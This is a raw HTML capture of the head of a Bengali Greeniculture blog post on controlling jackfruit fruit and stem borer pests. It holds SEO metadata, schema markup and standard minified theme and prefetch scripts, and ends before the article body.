

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/
body_size: 33739
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পা�">
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2020-02-22T17:25:58+06:00">
<meta property="article:modified_time" content="2020-07-18T02:15:51+06:00">
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi">
<meta property="article:section" content="রোগ-বালাই প্রতিকার">
<meta property="article:tag" content="কাঁঠালের কাণ্ড ছিদ্রকারী পোকার লক্ষণ">
<meta property="article:tag" content="কাঁঠালের কান্ড ছিদ্রকারী পোকা দমন">
<meta property="article:tag" content="কাঁঠালের ফল ছিদ্রকারী পোকা দমন">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন">
<meta name="twitter:description" content="কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পাকা হলে ফল হিসাবে">
<meta name="twitter:url" content="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/">
<meta name="twitter:site" content="011_imran">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="368c435d928e5253e3038eb5-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="368c435d928e5253e3038eb5-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="368c435d928e5253e3038eb5-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন | Greeniculture</title>
<meta name="description" content="কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পাকা হলে ফল হিসাবে খাওয়া যায়। এটি ডিপ ফ্রাই করে কোফতাতে , শুকিয়ে&nbsp; চিপস হিসাবে ভেজে ও আচার করা যায়। রোদে শুকানো বীজগুলি তরকারী হিসেবে খাওয়া হয় বা ভুনা এবং স্ন্যাকস হিসাবে খাওয়া যায়। &nbsp;এমনকি এর ভেতরের অংশও কখনও কখনও রান্না করা হয়। পাকা ফলটি মিষ্টি, সিরাপ, জ্যাম এবং চাটনিতে ব্যবহৃত হয়।&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন | Greeniculture" />
<meta property="og:description" content="কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পাকা হলে ফল হিসাবে খাওয়া যায়। এটি ডিপ ফ্রাই করে কোফতাতে , শুকিয়ে&nbsp; চিপস হিসাবে ভেজে ও আচার করা যায়। রোদে শুকানো বীজগুলি তরকারী হিসেবে খাওয়া হয় বা ভুনা এবং স্ন্যাকস হিসাবে খাওয়া যায়। &nbsp;এমনকি এর ভেতরের অংশও কখনও কখনও রান্না করা হয়। পাকা ফলটি মিষ্টি, সিরাপ, জ্যাম এবং চাটনিতে ব্যবহৃত হয়।&nbsp;" />
<meta property="og:url" content="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<meta property="article:tag" content="কাঁঠালের কাণ্ড ছিদ্রকারী পোকার লক্ষণ" />
<meta property="article:tag" content="কাঁঠালের কান্ড ছিদ্রকারী পোকা দমন" />
<meta property="article:tag" content="কাঁঠালের ফল ছিদ্রকারী পোকা দমন" />
<meta property="article:section" content="রোগ-বালাই প্রতিকার" />
<meta property="og:updated_time" content="2020-07-18T02:15:51+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Jack-fruit diseases 2" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-02-22T17:25:58+06:00" />
<meta property="article:modified_time" content="2020-07-18T02:15:51+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন | Greeniculture" />
<meta name="twitter:description" content="কাঁঠালের সবচেয়ে বড় সুবিধা হল এর বহুমুখিতা। কাঁচা বা আধা পাকা অবস্থায় এটিকে সবজি হিসাবে এবং পাকা হলে ফল হিসাবে খাওয়া যায়। এটি ডিপ ফ্রাই করে কোফতাতে , শুকিয়ে&nbsp; চিপস হিসাবে ভেজে ও আচার করা যায়। রোদে শুকানো বীজগুলি তরকারী হিসেবে খাওয়া হয় বা ভুনা এবং স্ন্যাকস হিসাবে খাওয়া যায়। &nbsp;এমনকি এর ভেতরের অংশও কখনও কখনও রান্না করা হয়। পাকা ফলটি মিষ্টি, সিরাপ, জ্যাম এবং চাটনিতে ব্যবহৃত হয়।&nbsp;" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@011_imran" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/02/কাঁঠালের-ফল-ও-কাণ্ড-ছিদ্রকারী-রোগের-প্রতিকার.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ahmed Imran Halimi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2020/02/\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0-\u09ab\u09b2-\u0993-\u0995\u09be\u09a3\u09cd\u09a1-\u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0-\u09b0\u09cb\u0997\u09c7\u09b0-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","url":"https://greeniculture.com/wp-content/uploads/2020/02/\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0-\u09ab\u09b2-\u0993-\u0995\u09be\u09a3\u09cd\u09a1-\u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0-\u09b0\u09cb\u0997\u09c7\u09b0-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","width":"600","height":"338","caption":"Jack-fruit diseases 2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/#webpage","url":"https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/","name":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8 | Greeniculture","datePublished":"2020-02-22T17:25:58+06:00","dateModified":"2020-07-18T02:15:51+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2020/02/\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0-\u09ab\u09b2-\u0993-\u0995\u09be\u09a3\u09cd\u09a1-\u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0-\u09b0\u09cb\u0997\u09c7\u09b0-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi","description":"Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform. In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.","url":"https://greeniculture.com/author/ahmed-imran-halimi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","caption":"Ahmed Imran Halimi","inLanguage":"en-US"},"sameAs":["https://www.greeniculture.com","https://www.facebook.com/AhmedImranHalimi","https://twitter.com/011_imran"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8 | Greeniculture","keywords":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8","datePublished":"2020-02-22T17:25:58+06:00","dateModified":"2020-07-18T02:15:51+06:00","author":{"@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09b8\u09ac\u099a\u09c7\u09af\u09bc\u09c7 \u09ac\u09a1\u09bc \u09b8\u09c1\u09ac\u09bf\u09a7\u09be \u09b9\u09b2 \u098f\u09b0 \u09ac\u09b9\u09c1\u09ae\u09c1\u0996\u09bf\u09a4\u09be\u0964 \u0995\u09be\u0981\u099a\u09be \u09ac\u09be \u0986\u09a7\u09be \u09aa\u09be\u0995\u09be \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u098f\u099f\u09bf\u0995\u09c7 \u09b8\u09ac\u099c\u09bf \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u098f\u09ac\u0982 \u09aa\u09be\u0995\u09be \u09b9\u09b2\u09c7 